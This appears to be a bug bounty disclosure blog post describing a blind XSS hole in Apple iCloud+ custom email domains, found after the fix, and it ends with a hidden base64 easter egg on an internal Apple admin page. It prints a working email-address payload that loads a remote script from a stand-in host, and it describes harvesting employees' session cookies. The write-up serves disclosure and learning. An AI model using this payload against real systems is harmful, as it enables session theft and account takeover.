 samwcyo's tweet photo. This tweet reminded me of a time when I was hacking on Apple's bug bounty program. I found, of all things, a base64 encoded Harry Potter quote on an internal iCloud account debug and administration page. This is the first time I'm sharing this, as more than 90 days have passed since the vulnerability was fixed.

When Apple introduced iCloud+, they added a feature where you could add custom email domains to your account as secondary emails. As with all web hacking attempts, I tried sneaking in a blind XSS payload in my custom email that would pass the (sometimes hard to get right) email RegEx.
After a while, I found a trick! I was able to add a secondary email with a smuggled blind XSS payload to my Apple account with the following payload:

sam+'></script><script/src=//domain/payload.js>'@[mydomain].com

By wrapping the script tag around single quotes, it entered a different parsing region and allowed me to register an email address with a blind XSS payload. This account was special, because it became an official Apple ID that could be used to authenticate to all Apple services and used with the "Sign in with Apple" SSO service.

After registering the malicious email, I authenticated to as many Apple systems as possible in an attempt to cast a wide net searching for blind XSS vulnerabilities. None of the Apple systems were expecting such an odd email address, so I caused hundreds of client-side and server-side errors which were all being reported back to Apple developers.

One of these developers began personally investigating the issue. Why was this user running into so many errors? Why does their email address look so weird?

They pulled up my iCloud account on multiple internal Apple systems, triggering my payload on multiple authenticated portals where a malicious attacker could've exfiltrated account information for any other Apple ID. Every time the payload was triggered, I would receive a copy of the employee's page they were viewing, their session cookies, and information about their web browser.

After a while, I received a super interesting alert! Someone had triggered my payload from an internal Apple system that looked to be used to as an account management endpoint via the following URL:

[internal].apple.com/accountservice/[id]/show/memQuery
The screenshot of the system sent back was super interesting. It appeared to be a very old Apple ID maintenance and administration page which let Apple employees deprovision and modify Apple ID accounts.

Near the bottom of the page was a very odd string. It looked to be a JavaScript comment accidentally written in the HTML of the page with a base64 encoded string and the name of someone named Josy. How weird?
I went to decode the string and received the following back:

cc0un+R1ddle~~If you have to ask, you'll never know. If you know, you need only ask.

How cryptic! I Googled it, and found this:
For a company like Apple who is so particular about branding, it felt very rewarding to have discovered a bit of an easter egg that an employee probably hid away some number of years ago for fun. Had this vulnerability not been discovered, an attacker could've abused this to access and modify anyone's Apple account.

After reporting this vulnerability, Apple paid me a reward through their bug bounty program and promptly fixed the email injection vulnerability. Thanks for reading and happy holidays!